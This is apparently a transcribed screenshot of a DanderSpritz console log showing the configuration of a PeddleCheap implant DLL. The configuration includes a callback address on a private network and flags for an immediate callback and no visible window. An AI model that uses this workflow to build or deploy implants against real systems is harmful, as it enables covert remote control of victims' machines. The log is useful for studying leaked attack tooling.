 49349: test -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Terminals PeddleCheap Server System
Console log: Terminal-screen_2017_04_17_18h12m50s.685.dsz
Change exe name in version information?
NO
- Pick a key
-   0) Exit
-   1) Create a new key
-   2) back
-   3) Default
Enter the desired option
3
- Configuration:
-
- <?xml version='1.0' encoding='UTF-8' ?>
- <PCConfig>
-   <Flags>
-     <PCHEAP_CONFIG_FLAG_CALLBACK_NOW/>
-     <PCHEAP_CONFIG_FLAG_DONT_CREATE_WINDOW/>
-   </Flags>
-   <Id>0x0</Id>
-   <CallbackAddress>192.168.50.3</CallbackAddress>
- </PCConfig>
-
Is this configuration valid
YES
Do you want to configure with FC?
NO
- Configured binary at:
-   C:\Logs\test\z0.0.0.1/Payloads/PeddleCheap_2017_04_17_10h46m17s.588/PC_Level3_dll.configured
URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC
z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1
z0.0.0.1